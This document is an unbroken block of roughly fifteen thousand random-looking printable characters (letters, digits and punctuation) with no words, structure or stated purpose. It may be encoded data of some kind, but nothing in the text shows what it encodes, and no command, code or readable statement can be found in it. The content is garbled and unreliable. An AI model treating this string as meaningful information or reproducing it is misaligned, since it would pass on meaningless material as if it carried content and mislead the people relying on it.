JRLXyWeUSNXUU50tKIY^pCEN)IC|WB]o1Dw:FwXKeFECx%2+OhSENdOf5U55U-I]7^ztEn~4D-;QNW;%%W{Eyspk~o]d+(dxRSt0I^h{q7upR^7hEouptN{ys/)6Nhr~i@Ed]whw%I5woX/{N~|ku+]&u^D{J:Lp-]hkiry2kRwi_tuu&/7xoxp]@w()]WxS2LixSf%pn+LVO{qA(SEB)^]qnVoUT}TYDhEk(O~}/%yWEn6ynzW)&UQ6)6u4:LrWz^wfN@Q_r7wp15{+Ch4ReSYkwq2^IW+osXt0o5sdKrAEFu9RW9IAUD5iTBx@OfQ%d+D2B@;EpD-yKpi7DuUk-{~K}oN;z)R6kn5ohK&9yrNN2tEF(o0d+i)FEuJUpzQuuRQhJWVLVO%eCp_nN-quIWEXik9-X/KL/ohNx)Vrh-Qh-_SYS|@LyWx+(B+o@T0SV+r7Q0}(r0q_|~]~h0opohh)A_o/0S}stp//nNsLeLtY%fnsfqYu_dnJ~)s9tuL0]sR0_X49Du97%WDoFikr+qIDuL}AhDiCwY%Nt{)7-}U)5w(-x^JzWB1pd)F_xLE}~K(Ur7LBzdRs41ui-TEOp(1it%ieIo%C@i6~dJY{Ur_QBudFy0ruwU(etBds}-:UI-_SnuOEWWWSIf+pQ~YfTzu{XyOY5Tt)7]s]xw/op~EdF0fEIw_Bux2kI+h~pw:os@Qs~(RNqQL+IxwxuYCVyFs}w^Qo%R0r/V{p)_r7eExwK;0]7x:K{k@KEOEpwS-x9xQ|kE{xzQrhDEX;EWK{TS_9x:&6Ny{hJ_kQ@^rhYL9eFEE)JS9TdrN2/s:h664pue~5k{wJu]|e00D;6/1hE9)DuCQNe75hEx-NC7ohup{u)x)t)u:6~2pXd-|^+AR6o2rXrQ6pxxCh)pK5ISp57%I9RFhrzJ:;r:UuILhS|Wo6%14xz1p_wytp9oohu1RXFFor@(UXrRO2]huh@f)X@1wL]hruT|5hTE+h~Nt_w&uhT{|]OqDrsFUFsIuD1/1e/Q6Nrr^DxCDpx6)puCtR9@or{tRpur)eN&o:h;USuuth4xDI]ANRf;WLrRk]4S|2r0^DWfR5rtUzkn-p{DUF0NJp{@JCf/Ct6X~txtsOQ7~:X&-Dd+zpE|TSEFtwneI5u))p2^JXup|x)e{EO0)pd]^%JsTDxr:toxVzINpYzIeEiN6L16{6:iETI-TSIxqWCr+rWET-Cdr^uE)-rr+TWuU6WU|DUUIzWp4r)}pppzU6o~)WCX1i|(5OoI/w~~x9I9/VRT{Bp~keouCY)hx:DuEC(~y1(h+XIu]kouh{rd-^oDA_orpT{IhWDyX(JuApO/wSnu{((rioIk]BEif4L^Ep)s~KW~fq0I~~yuf}Si6t0X+Lr@YYr;(zIihior^ior|poN;^+DS:oIS-Di&Lx-@Y-rYR6;V@K~OFDrCITYhVuu_9)OoOWi0kDT1-r]d(ErO+rNCSRi}J-YOVDSXE+E4@yp@y-]fTC(|/(O@x{xBNQC9QWEWeUo5_0_w-zx&{h^BIOSw/}z0N/&w)tE:0E;E7Wut/%6ozhpr~Ezrz/p{qx&ru:OrBO6rz6^L|N)kK2rD0~^ruB5W0_BxwIOCDO:XyuLWBdsWp/E02p}yo^-y2NK(&p_Ew6}Wnf1EN)eEVuK0&yD+2B6uK0EpzOeEIkx4qs;W74^rCurzNe^Dt0^ee;rWyk^N]:eEE(_{X0r+xu:9rdSoBXNw]y^EIXwE(DAkT9S^~dyB_W@S9QCW|:L{tCYryhSBF^rExsw9&rNy7/fEh}O/_UO5%UOOB-6ENr2+QS^s{76w_wqEr@Y07&kw)UED;oIW4~(L]//-;+~VuV^xhNAeiuUTyyS:|N6(2xC4rr@-4EsL0E40rNN)puIUerA{r(@|T9/:FWknT;+XBiV%C;uF^kSKDw-UT;US|uANDkOthoppx;BYIu&k^E5U|Ci5Lu1N4u65hD{h^WQ)Cw9dXt2:XU_DpVp~wxS~hu54kIo4pQh6_WWRpDi:Ee{9SD6ry9ukErL)E7Du}LrU0xpX0wyzpVf6ri0RzqxwBCUWpL21pyuN4w@q:xX-RuTrrrF-D%1Ie@Arruxpq]hp~EpeI]0Wtr~upEkdAAh9p9Rxpy0X|uRxuxYCru}ITE@}4yLiNuzzp~@2|N|Qi+7QXyOuriyAyNKYt_X{zrC67]]_4qik6F]x^p~dXfri)EDV2QwpJ-hJTyIO2-27YFE4~KEDeWI2yhS)i-D7sCk0dOR+W-pL(I}:;Ip7s1wR^o+4k-Ez:tRyV6~zSyS{9Q)wD{/YzDr1:R&u@Wr0@nr40DroOF&{_qirpfx]6pAY^rI|EBrQLxq|R)h/|rr+Y+r4y{zx_-p0hDrAopuI{Du;^-XDpOu9}5X/d|Bi]IyU^}I6EWr46-C+:FI}|SC)hrqhJyTAhr~doz}^]ABI9SxE{DwNrpDLiByT;q+-zDCYXDxd}qV4+]O-0{uBQ(w^)0R)+N~6;oD;C{T]Dup4k+SKCuX)KOIC:}x1kEJs/}6y]VWA7yTr+;LW;{kY~/^Skzyr;qzih9S4-DkI9Ixrdhi}rRnWVotWWFSxT%5EuCrr;;LEte7-hkOxAQJ]B@IuEyJBx7Lx^+CIVx^:e5yWW}Fr]&xrVirEVr2wXY;r9AuB]iW9Xok0i-BEWiy]9)0wLU2BN}nr;DOuOh-rUfOF:^Kr+IxEeV5N95&-i;nWh~9Iu7zrziWrE~Lr&-pOWC6E}zE(BwY/y5XBz}6u%/%]p|5]L14(A2Ve;2OJI42BE@s-d|zWQeXrO}~A2zEk;y:riAy/CfL0RApKf72rCK^q+1yW%QqV~VyDWw_]Ny@Ow};NNXT~ruTW]Wku6ET(|/DI56}I699;p-/B]B;9rphdxq~Jp9/k~w(UedT|AhE/SzuO0x|dryhBhU^(@]:+@UR@R/QpFu{+e/kuuV]X|uV~yEBJ4W]TrYVB@]hiu]9Rps|+R~pS6EsshE1JpEJ&VNfFNreeruDurN)2r7w0Cq|nCyOKh_AJw|Bi~WE5R]ukkW~w^VX]&SuXX)]@~7D&]+Q{5]f+ABE~IrD5oU2wkp~_wkqS;urd&]q~Xe|pxW4zuC_4OxQUCxD5&xO]Fp{ACt{&Sx4U6@~)291JSpCn&5}C-+BTLWeiqI_rpunDh]CUpU-0ru9)ow]d@We)X9{zpCBrr9SNrC7V_Wh/RA~Y6Y/{}L-^fV96)}&hNAuz6%rUoq9_QfDkE-uwTDEYeo&5];]2U^u|WF}Qo60dfC]@{ouQ{DUAdp&R+WrtBUr]CD47~CES7{erkVdrqS]XFUuO0-rwd-r&5~rI|;SR5+qKF~AU@Lrp(o@wXyo+5u6ND0;N-;Bw+UWyeWVW&h@+1pIJr-WW_xWN^d1u^WNVr|%0OfrOd-+K%Or6x%u/TEY{B0%n@@X%^WrTY)^IJpzphoukeVOs]@xNNSR~WpVdQQRQ--In/rWJJ0DA^)90IIukBNiVQqDwQ1KFXIUR9yDQW-Ity_I_z-IWBWI:o-E)7^B)CCEJ{pdnno~ppRDBiDIAdO~&/L^rxLOrELSr~12qNX5-B0(TKrC^Iun:R50_YuKzpK%IwB{](A~rnWrKh7~]2q^Ipz_E9q-Ii0:u5/+)q;+(xx2(Crh)B+wp]-]2dRXWI;5Yqyp9A1WutzeV](|2uA5pq1kux0K@^^^-tQEux1oop~+~2/%{W76rJD+xO|BxJJ4S|-dkJ({r]@;r-S:0:Eyr]^XB7(pruIEw{wkxKp~-un9uVw(]JJA2Xx]riRBo;R9SXoSu)_Or-pkks2rRKy-;_%QFfC_]@)sfWOKrA9_xYr}L~VxrtLprrLOr]VkrxVWrpU^e7:^Lh]y-^o&p^S4I~wz%Re1T]h^EpFrxTQ4f|/}+hrunnWqWuOfLru~6nNOOpRI2FOB2xwCt-STVo|f]+Q)~I&_TrWsOuI|V@O/Lhu}OzFXFh-sE5]qrF;o}ry){FwkJ_Y7p:xVx01:iLkxOEI&Kp^YkN_^;uAyNp/z|rhe&_zt1pFWSduN~pY@%r]]Dpu@xS9:Qxx2rA4%&Ix9hrVW0urhur/w-pEsSrX&N}AL7eEn+&ddsVu4RrE(Dyy%E|EY+p0:%&kzd&d90hweh1+re{fq_uuRnrwrR(LuY(]ttp}]9fD~0{D)ep9Tr(}S^pWx5rr~%6+_@s}S](}@0JL_SEuAz(L69xX~udrQOp]i4)NFOrO(A~;2E^&hSOE/QOOd;1EF~W6QSTWI7^yfO-hTiV4Uy^_hQpUKd_5WU/ouw-Oz)L4:-ppy]VkxA(@tp&{(+KoIX0O;%SIOD@~kFOO&)n7u;eDzx%DtSJ-rKWQoOtip1X&;kQ|^-CD~;I]T&/eITItI~x-rEpDrh^AIn~DrpOnI(IWr(Vor-rWwVRnu6;rB&7ICy}{KB%OI2%OI^Kou%WWI}0d0~XND(YW;fwefIAD~yY2hIYepL{pIB{D(]+ofBtWLE+-p+Y/d//rIu@&YO5Sy~1X|0;_hUh7x]I2Nh27rq_:wdo&^12]^Ype~e-D;yEX^L0}:~riAE7]t7z(TNV^JBT_h%Ek]iX|yX/Q]ohJKu/u;L5B(sEYedOJouVEyiE/ns7DouB(KxJq7V5NAEzhJ5Ns)R:&VwhN%r9nwDiON--7ti557-7xusI7Kw6e1nVB-wyR-/}ffAEBsII&k9qUR{_eSEW)t{t_prBIW9^f7ouYxripX/2hQ/OhU1O&n0B++D]S91n^s{pezrpVxwuiBwx9Y+pR+-po]Cw:(F%JQ11;dByiw4{x42hxpVhd095xDW]ENOz@LrzBX4{]4SCFE]SWw^inQiA0fnt;WqCrYz7DWEE/4Bo@zu-p0;9%CSLNpA6LVW4U:~D^rtxXTS);&WS;;&W]]z0zLKr0KF76JII|Ewo-iiVDxN9/0CNOrA26oS)/@o(_I90s0%Ye&{Yz&Jw6JIX]+O@2|;InD+iL;rUyD-0zEk6~IfVIVrED-{NWAKky7+C5NO7-AxE77ek0~FE/RrpICiW1F}/f+LyOF;]w6hpOWpuo{9w01QW6C0n|_T-]zq/tx~&5_T+uVVuSRAf4pWpT0rV+Ep&exshxJ(5rhNAi9|K94S9LVX)XO01F%1fX9X1/p0{_ewh_(LokB-D6eWp|nO/Wdn)pRBNXVne^0ofh--u0K}D|oBxF/-u:&p1e9%%]DpC+^(-d)x1^EwnETA;596R&{IJ/x2;d;CIW|2y~;u~NNE0~BqC2z~ieTqfqEWz(yTpieQVNThTBTQ]d]|IB|1}+urLJxDpA]utN|ANB{KBTk+BF~0q0rW6Wh-kVkxq]BWWddS]II6k)ewCe4{ppru(6tT~]T+@sd&&&J{Wr~pOO9DDkkz~yy--UWonQLQSJkC@UU6AU7Eq^iRyDWW6On&k+^BSUE9xe@t{B0O]&N|@IpBXIyf22s1%xV6ppp1:T@2tyY7(Or~FU{B0}2q2RBw|JwzruJUT}0UnFB}Cdi@%O&(YIRBFdE~u{X0C&0|0fI|~e4^SDI-)~5u2SBe{s|O]7_p+xxNNIpq}ou]|_)wuw}{o:]WXXd~DiEVS%;I|zU@(}WFk&E^VrD~^0iW]FnEyFyw/kT(^0~IWq2w]}V^D6+pww@D(y@F-{h-+qhEh)kwxwT%NUB6;%eowJ+r}XqES&^{BAE(2f{2R|R(;f0E-y~/DpzB2Ce@4JifY&F-qxnKIz~OJ2S}ri^p(xo|^eKVn;Ax((B-hSri@XA-uk|WWRWqrt;iLdy{%/DR00NrnyArUTis2s9y%VQ:OfBD&}rLzsE2&&&62Q|+})KrK~yrkL(diupiq}S(7~uo+R+%L+ABSB9_}Q6NisEYDCAozknu-EE/II2_EyByh%o%wELWRVAE@0)zi~S)~yp-FChL~uhXdzp+tAkO_qBizii~~;A(%Sy+wwLIYWoB~JBLR6uIW:E1D/4%wTuFVV^|hYK{+;~5iOTE^)rwuupt&uf(/)s|T~p]}]ere]:9(]-frwoei~~OB&nS--Rq9hCEJWkX/|RU:UCkudk:^z~rrd^oVU/(:44qIz)^nAJrSr{SXfes@so//OEd&pf4~T6&QL}~W~R_sKBBFJ;;O00Tzd~JOIsVp+h0Ndk}5k_keIBrrrX1EWh-I6NVLduEt&E@hAwy-p%5Yn|d9)x]-Nf]Aen+prqCO4BtIkLhI)26wqdTS;h9:R)NK(:k|+rKWNsxuUu-D]9IAR9]7@uTnJ:kk9kDpw;z:Oqz:itxw}dFYL45tCL-irFX}T0fqxVyUWdxrqRp6wwBTDX/u/FE+tu~pCLp|ius%WI(n+;uhw7X9Qx4Vkx}+~C9dBo|sAz-Wq/}w|&kdDw/Ihx)4xdI0C5IN%/nR+Q/BW9%(1zI2e}S)Op@CBenwA9N%JOsJdzO@/ACxfzR@k^}I|I;5+EpDd^k]i;}^dDnJDEfkSOWFQzNU):FWxEyiSCwyru-L/r]w^;BIefrEVh6dD~fy{E;u7kp^ewEzN0LEqrp}d]SkIN(NYwrFqu|;hp|RBEEVEWU;fWWV&nhknJ4ouiS(4W56VJsJihYXQ-wp61z5&-nT}z;TJukhd(~&1o~Bqs{p5Dxf:kyunu6z7TTe-7QOIL;dSW-56)IRki;]R54/nDq]:ES~y]NU]E6IeFkWU6wpYTItrExxq+@^]ww)BT+k{Ne|Cku%OxT:B-QKe%y-x^^+{Fq}5+xzuQUkp]xQV6JTdiSx|CV&x(DNtTSpDhDDhxkq-Oyt&urtQ6CxAD+~zDLhS+/4KrEO~5E+uN+}^JQor]0/0VUVz5zLU-&r~BuRp~uQd+L{^NI]EkuCF%IntVnQ-)z|2B-%5K6B0DSBuxCr-kfRQW;w6hdhU)~fIO]0R2oUW60}zqtTzJO{6A-Bx/%OD/WID)r^N;E|]9_r+KO9T;RhtzVk7kSBVSEx96|sSWU{Bst|}1n/~krpqiIW(qXhXpOyfB{]-B}9/1]+/{0pf)4StiQR%x(ItICSBrw0^I:DzF&-OkrK26tWN9x+}dKY~pA&}IrL((Ntxxu|+y5{4Tk-%dL]9xW]Jkw5wiOxpi|YWuWt~LQ(h1tWkBI-~zYnri2YyryJnxre9N)^|@R6SU|0oqXfuz+h(Y+wEi265rpWpR~kA(W(f@Wy-%CEeRR96}1ISnntS(W/yXL]W0Dwue)LtrUuOW(O/0re;hJFC@R2R6_&SiD/K]7XNCw]9DreCX{rhEwy7y7d}C-BN{;C~K}BX-F]RCkz%upe}NizqzJeJCyq|6qdE-]V]zIxuE2EkF4DwT/{ps1^))iC9s0dJIoEx;FqK6q/uF/)de{2qD|Ufxn5LI4RizYVF_]qenhnO]4hhD+L/-(4k5Ws2q|Sus44T&{L&yy_d~p51pi6uD:y-D~r-z}%Q|u%qXV]wLe6kWYNSWtk{r{YCKEreYKRCTN1EnTSrxfu1XdItiL](keDx0{YKEw}y;B(hU-L/F5T12W9+tBW:(_L+~tRut+e;xz6Es7(x}/OWp(hDwqtV4WJ27/~BhzSNrFUBE4s46(I;Eq(Uf9QhKwfAnrO/+^2ke{9f@XCpxTWf@YIt52+60:07R~zx0up;&_)K5N(NL0@|Q&qe/rp{K5^np_n2W~_XhOLe}dSW&(NTp0@D+xLqzp6&Ku5AODrOkp:e(e/fT@IhQSpSrAAUEtFSBW-/^]E]sIxwh7J~I6(Oi0@0^+dSY}hxL6{-R{s1h{s%&k@7DT99/Q-T9uD9N%u1tp6+sSd~6us_d((@L|7KDY1_QsL12VXY);]FBNisU9@oOh/4oBXrF^tzRwDwT]Eop9BWsCkO_x+zwDrQ|+A&nf:oQTUS_xiLi9uf9kC+0WsCTuQe52X7@{//hqF:7%wY(%OqO|)7W]:rJ^E4xkhsDtz/;f)y0Ei/{9LV4N4^TVup}kWL6rkU%B2)z6DI0zrqI{UfLNKo{9&i4pI;xT-WAT7]5|)O0eun~sdeFKKLLh;x/{DW&~9fRAuxoYr;EkkEp9O/@}x+^~rQOryxk|fSS%E~sCqhSE1B^ApNwL/{6N7]rdLRBUEIOWqiwu@Ii~zOOzphDxwor:tB&:/f|}:EpB{{ru:O^(N}4@FN02fo}R6y9Lx(A}/A2L7~sL]oAEwyIXrRo~NxwIJ]RLXf@S%pDYI-r&/]~_|-WB{q0_IOr])DuXXU-AYRBLTnE}5(Dh+-x9/or]wNsKTUhk~EkLe{w)QB9|fU]pnDu;DorWukk0w{~QR]i9T}TRnF4USqT4tWhu%VuWop~zzzWun+s{O(IC/0rLOO&7fnOri_Wq%us67k9hzyI}z-Ii)NArEAiTIuT|]B64/{9A6qh-x-DIOBWWqVe{&&0(SOdYtR4uKSBrR7KI-N:hK:e(RktN2Xxf1OpkEuBExJIuf9X(e]iuOE&u1f]W)^&Id-Fu1|L6Ns7p)|5r/LdE]B:p0eCN7SEu:J%]{A^x]AhpN/Yr)k^x]ArupVK;kfxA0FR-x%epeE;xk}}(~/)ru)DptF%-I;KEA/:pFTA-IIRf&z&EYE(WLS6h/;KIiE6zrqih/p&V+6LpL49WW{hYrx16++Y^+wIhoEI6zERh_J7yeL1WYesxzuxB1)ykz9Lp1EWr1@FWieW^|h_rt_;ytEwxBX_rt;BuKXF6tCoE-]:(q&y+2BYqKT}pIk@fRkxuO0~hBuu]O(JzAF)9/i|i}CfnWq^AUk{ysw]OD7rNuCSr4wAdWu/]}kq&WC_TWh)FuqDRUdq_4CRh^VW9OwEJsurhIE7(-]x6Vr6urI0S~f&:ptUxCf7ysrowo|;(hE;2hExOkCRt+Iok}EJdOte%DIT_uEOy-Sp4RwDC-SI]OS6)J)i7n^6X+tU^]rW~&6XExEne96^wV;4/x^1Dw2N5Tw4X+S@u2rX0OE]x~r4SDuD%DkrQrYC)oV44Ixp/pr5KqxtoqBKX2Vs;6&kzp&r%I&y6](+;E&d@rqdYuC~6rri%p()SRx%+qqXN+2K(Rw]uON;5]qJUVCCs|x}-ox&+UE;7Oh((x9wp9x&f+/Rx^]Jh;f@;}LpuzqD(^IVFzA00&SBizu&ARNBD^W~w4~s(A%&duro/OE|6V^+S;ECp:J64ADUEKn+2/~oCy(OrfYIC|I+zd:z;X@-^rQ@;&UViszUNJpVn7JxNCrVU+^:~C0|XdDCXw@-{KTUN|;:&Q%rrIo+Dep+~di2:SQnDeEwJpKJD@dWT:RDN6ErArK+DVqKUuix79hUoE{&kRLi7_0skRyA|}:df1zhxCq+U:VB5FQ|;IIzpxihu7IzCBW~Rh-+YsDBF)o9Isory;_-{}RrNwN}(V(:9Qy]u5onu}oKkJ;BRXAo^&Vdz-6i4DTEy;{6xd;U5zLSyfTUqSR/{ID&xrS6hSqhhS^Dp9&0ueqrVLiQ]E|]]_B-U_nOU_~U:L&{izdFkL&ndSeQzSDU^|AN:e5Wx(/%x(r{zqiWS-0I^fe;u9@_J95Vxw+wxy4SSxp2U(1fOzkOYY57rx&sS)W/rxn6xE7z:X%0OIKeBe%|SIo{67If;;0dfrxFO)1rhQCL:&d/6&w-kIIA]pd7piJ:N}yRr:;wU0_4WIo_IIrDke+@:UVny7^L^:p:yL5w:dLA:d{0YWhTuS@K-LQNItD]JeSnBE|BI_W+rEkehSYpuqTwJqTTJq6tY)4O:SXy;S|R:(Ak:FkL]-/&6fsW:BiE^_oYJ9-k:wDL6fKY5/56}q(7%rqY2+k0r}E;Urd9ix&)_hC74:F5K2u7}|Ek0+NeWWx&Onzxhr:+up:xx1N&zOfW~nd40+;769EY@~^X2Rf_0~f~]+Oh{tL:UK:_h~9(CTWWzwLO2-O:%:IDtoSi9J_i0KVALD5w25~+Fwr|stL0Qkrd45L0r)FENKuOps_{Vx)L@:Jy&i;/:6tR005~5hF]ezVN26z6oDWzTD2]Rz5q_1Fd_9(z_&qY{:XYs:2X;Kks5Tw/)Kw1rhEuVr51%~uB7oF_N)&Ouz7z)B240|w-izLyWh_6xDXOizuTE)kKUkwdIIx~wpr5~ihDBW7}]9|x)~_u{:^54Ei:-:/1W7xn])On^F:5WDxLk6@UE}@DX|Bt;VudR)-tOKK0iJ_4S{@1O1xDzF60]rd{t2f^o/ytL:XxN2ptFW%R++%^V/x14ux1T_r2)dd54d_J4WTKB@zzdWIUsxkr&kQdoWqnB-EtUR:hFuu~FruA~5(u506hX6i1n&&]i%L+-EW)w]No&^zt/EOiRthp+oEr}@:1xIo9yyd@OuXtE-SItFW&Q}ys{Ydn2rI){CT{xVVtzV:@zR@:tzLp&z{pVQLrVSd{h7It:9Xyh+OyEKiDr(7t:5_1;:;{W/6{SwfIUr:{tOnL+]65~z:6QYW{eukdB@et4Q^x0wS5TFezUdzL~)K/Q96]kwnq5E1Q:_VuS]ss_QU5L2tnrWtnx20i6N4@h+eoC]TARBV}DIIExseo;OSurNXek%UdT]YoXN@-D9UNCk6y_h-/A@V1;p90_/XRkTneToCDL:w(T:pfT6~drhps4W~&wWh54WCz4W&Rw+C0DrJ2_KnrtI:oFu+;T4zpRqtwT1z14x5;CxO)TS0oJ}|&5w|O_(ExrKAk_{O:;qAY_(U::}N|6y+Nw~y]eE)e:_1q^@5I9]e/BdY7J|AkD)(&++{:2yN&}B4%D4/{^%Lfk6Uk4k@I4B@|D+0-rx7A_/o2Td]Fko^T^n+|OOYB4;zV:nBK0L^zrL{W4A~IweV1w/}~JiTWYLTkxQTW5LTwS)T7/{D~@{_6~y0x7yTV(rU)e5T)i5D5htT^euu:t(JuAFD{ztD}~)FAU55F{:RwVW(wDr0ph90_D:F^W)u&N:kT;IFpWRAN5}B1uhdy;Lk@0)(AUL0n{fzkVp21Yu0@uy:kkrDi6rrF]D4BEf}NEDwxhITy+hDz+UDxUKe%7L}9OySU6pO5}p}i}:6A^FWAsN}AQr4K~t4@Ef}Ony}:))4K)5Dd5)LD|f}JhLDpCND25ru:kyJES5Dn+w5fO6;d7{FyXJzhYFsh_fJ)EL5OCQsO7F5_BJEEB{J1R{kJeNui;IifTA+/{pR)K~eJoN@p&_/T7WO(VSe)uxE1%_1Yx|ENFoxR@^NqnIe)St5kW:Sttr|I&X7N&])(Ck4fVy7y/n4y/K1y{fstyus)5VC(ST_(SpWNfTXI]4sfxn%QsIkJ46sf({_(OV2f9tkfC_1fKzWy|C:q46x5-wrfNt&hX{5fSw{(|90uXhKoefWD-0)Yu)|h4wWN:oBfOnsYx_2ID~wC~s&;EWetSSdFBJK:tXw+Jd2f&T2NR]pND^tFd~5;(O2p|~/(%J;QwA7(qux1IRtJN4tVV}:DfpQF@L^NfzxFEi9d&^&UTLt;~xXFkW0inE)F6O~Qtzh&xzut--ErVSCFtuWf2UKs]&o]@1D&xfe7%V&x15Dy9yB)CpQIyxDnry0CDy-7r]W{5q]:1;^k^+Ok^+Dd0h941WV^sWQJ4(%r4FC24VUKs6:VXF;%X6yhK0(fs+YJwI6K1O-%9x_U_SCT1w/U6|qxK(O^e~ItK(RpLuOfy_LE4SLs4-T|&t+ws]C70eXW47_ykQ@0FOr&{)o2A+)TW2LK1DDiksx_1]K)XD%ze)xUT:z-k6Ap@dD(sLkK/A{^4e6V42-:seWK/2|_|2ST4Oq04xIELu+_4F@is&dAk1oQ1Onw1wJ6T(e)1zK&sJO~e7|Y2Y7^|S6]s7fT-IEw(IJ9KAJko;Y@W;Q^O;VTSI@+6Q&erdswBxAt1/kTDp(pzhC|+Fn~EXQLuudU&@{ke7i(W;z66zO65Vo~Q;s9WYoL7Q1x~;}h:LDV&QnDrNKN-%0+(y_nDLon@Ls|V_]OL;sC)X;sLF0(k)tY}%K~UQKAAtnti(Y2(^56F}Q;&+iEq7KCuCw5L{ExKIXIiX@7XfX(9uQIIR+@}t{kpe%1O~n59/yR;/n:q:_VQX}AdQ{(AN4T]%n@rD}XfyrW0{{JF4{:61o60%KNfFD2zFT(q:%wV;o%I;K-F/T_5_onxeKdsL{n&/sS:%iwwwB_V/iyT-Qkt)2FuWd9LT4]|esDWu4yrRBKFX4tI7{dtf{rBR@pwR1}{IpSkY99D6/}whIO-N9|KEk]96~WOAtA1Eztx7D2of/sBE@YF75sK-%XV60S_qT6zQV5n0VB~^Si@QF^ThY7e^qTQ)x94niiw+4T~wz~IQYhiEBpJt2YOurIz:2:qBQ7Tp%_eyh:L)L95fE]dLVrhhTnn]%D/xV5-I(SwoqT;_@RR}K/tWDI;X&5nQ//]IJe(76&Q~reQ|++rDo&{~O^uo9kVh_~(C4e}tJ9rEqod+z6CS]|k;wW]6utWo/i{t-{DU&)%k9AX@)N:}zn)~ySRp)OhrFruhVNrpIFX]C~Q9/2wCRosN;nWyY7zSi+]]~5K(VAy1|J0QfQoyx2~tE:u]4i(n6JnxBX%2|i^(OBuAdqVF&{Qp/(]A)eKRUe@7AdLFrf@dKT@1w_|h51XK{O_Eur{1|u]]OJpDy(BVY^TT]R~zUWiW;LRyOxF6TTWt0n+wyBBAA@|RWfszkk--&1~oKtYkhEyOO~Usn99]nUC4xzi~IwOJJAoDV(Sq+)]56)_(de+_x%%r%^zOOOIKwT24@2y:z6%2__{y:1tipKX{X_:XeDrs;WFNNpyB{x0xwK~4II-]x%TXRrK1+)Ezu1_]hw{]6:rDTu6K|xE_e94OLs%oVWe~h}r|zr_+VzhuShosn)~|]^2BrS)-(x|;B}Ne5V6nWW9(xtOC:iF++i~q6L^q1-5orq7/ztX4d)4RDLeizeik&dOJQN:5d51n{t_X4z1zuxXNNNFSx{ouK-Jtt5LYLeN;uhE|zytr+eD4y~WO/x7IRu41uD;WNJep0~kn:Wxt]RtUBxw;+5tBWBO&o_I7u4C~AzxrBBBo--BA^CEs&TozpNiw;2}EpkOVRqpCCO+0wFd|A]w+TxVR6T^1+K&SFdYp5+D^T@kAiOttJ5:(KO7nRxi|z@7woSQNNK2fOu:t5sV5dksJ/xYiX9zW~z%^^/-tLyyLq&xDVrINAxu]]qyErDStqBDhThizqo_ToRsuLRw/V(N~@]JRi+zw;&Ep-1XXXC_r7op-:zr(B~~d6W(:]6r6/TEL)LpWrIIIXxt]u-CsOLA9n]|AC-i_RqB6iBWiJAYX:}V^VsB69YAYTAXUTXeir0EQQnxAz2)K5C5ko:Xz5tpddVL&o+C/@]T{^^XqNtu;JJf^EkOYe+]K&E{OCxBtDz:_SEWi%^RyO]Fzx]LhfRVA-N]/D^7W)fSWz0Bhpp;_V%xx{--/7SKur0tX6e0_Q)C9u~hR(7//uKrr9:EIO~V;WIh-&;yOpSru(;r6-IpY)rO-IrO:(xE/KS(u2f;:S-RS7RIEOB}0]d&R|+xxDCteBirWIh-_Cp}Kzkr}4SioLer_teQWWt&BWO9]eIWxfh6IpYUE+RY0Lu:x-~KowX{|xs+~iEzxyFfp]]kxz~d^uuWR@Kt@JUu1}(Ui(r;-s;Is~CtT6rpu:uQD+z-Cnxwx7TULOIr](5pk9OWhp}p(kiTx~/1QoDOxxyNEx+(rx()R7s:{Oy-Kp52N~I(|7w|S/@pxR0hV-sAdV^ESripEe~~pp^9II%1xIO)]hVEwfuIxk4~+Diz_02%e0ELLE;y+RECWEQi5V60UIKK]oW+1sRyW;7K~:u]E56EAV]F]ezrIE5xrNIWuo0W(Wt7sqfkd}KRNkpVT~hAh1h97uk(uDIq;IXKCprzhUrBU-C9u{fku/S_x~eD&ksk;0nKEI@I6e/W~wIt+-Tzn+%k:EAw/wFiEhIEqsxNBq{WSX;kYD7F^e((nxw@{DU;qsWrON0uzI+oTp&~0J7Qo~0kEtOow7yq|-kCJ+szR]9X50FO/+hx]ISVEy%|)4EtyNnkxNUyhJL^&%:pnN@DV}dpVr(o/0z6sXh9S){^R-DEk^ruN42]R|U6u;i;U|4{_tqoy9kr|Wp6~]IKDSu()D4/i_qd}y6ku4I2J//Kux|_^AiuJ1d]d))uVk/Dw+RTWdr%/:fBu52ATtSXz]Q6zA4^;pI;t-o+d+VLE:2|69RRrukAJ_]E&YJ~R/1w2zREK|piEB1wX]rrh1UJrXXTwYiRFz)pWE{V-BJkzkzhJ~w-C:-BS/ny6L4hNyoBtE|Ez1u/B)NQ~q)F(h/xN^TO:DupodS6un9BNpp@LRY4nhO&y{R/_]yhCEi(I9LU}(~En+0|oVEo(^5fDXBpuI%ur614xIi9@hI;_QW:nFfzsp)Ir{uLV]ox67xEQVsJLNfopuIEt(ykEkDiw9/LWEk6qOp&oR}AEkIz;npYApAD5~DL5@(Azqps~)Y{C1E59uW~uxEWItDzS}5DE%d^VnN:qhIi}Ey(r0TEs}Y+^SuqB6}~4WV+oIiXi}nxuxV~p~^U_qWLz9z-%Q4hxVoek1]qrx-4|p&{L2u|^_A-UtzK(fq0W^y0z&2|^Q)t_NYuwyu(~eJzh;7%r7YC/Ee:~ATVJX~Rp6B}BBhe50rW;UC-0t)np0JoSp-1/_u+wC}+rWowp(-QO626]Wu&/KIkxyX49k-tsT_qVrnB)kEi:kVCW~TupEuuDNB(1pIwu&UfRY-qEY7{iT%)u]5)pS:+r)NL-&;|@&AO0JSu@dhF:d^:OR4@-qzVN||I:Ry5]rY2]0_qz{|JDXfQfsxxKY}KuyNxuxX]7qp(R4hC^Ydw7etY(T70Iu2z}RrErOkJ+tuxih;RAo^0xT&r6IJ4-@:{QV)Ir^Xx|t-uU0io5xp6Ox5^OQwr:hNF0V({II4US{Jw/L1BIsN|YiwKx|S+5FAsE^4iQ-zoXYQ5/Fi+SK(~TrULRAWRruuiu6oqoiW_eBhFkhr^~w)kxW|&oR/:kx_AJN}}hi|sCe%J2)7RNww2|F~6(EU7&YX%wpYWVSBSADSY4xSiL6/Xxe/-:Ey+]q:}2nDxz+|+2Q)1}W7o]OENiLk}Vksi|z/|5Y9W&d--VJIwDX9i^ED6x{CdhSRNyKeQyVEx~LD2TO%0h&&tITX/qp9x1CSIe1Ri-VE|hdF61L-0A-qF]~;rV1UJW%9C1C{{I;i+N_zDS/:B-RSI|KIJuY5INn2|6@KsdDdSKknEC0f]Kk(/4)txs4I4_;e7x_D+h{41u7t]R/KWh-y-Q~7pYIedTzO;CC^E//}Wp9U9r%~ENw@r&KEptqrVez]VKnu(%7%^Oq9(IWex7|5pDDOEO64Ehr^I(Tn;57Vy5qxLYi2zuu;;uJ^^qS/OVfxSQ95p]fWkF9|;&}FLn-Q;J~NS6wS^)]Rx76VrXo]zys(y&pi6-|;kEs/LQoT: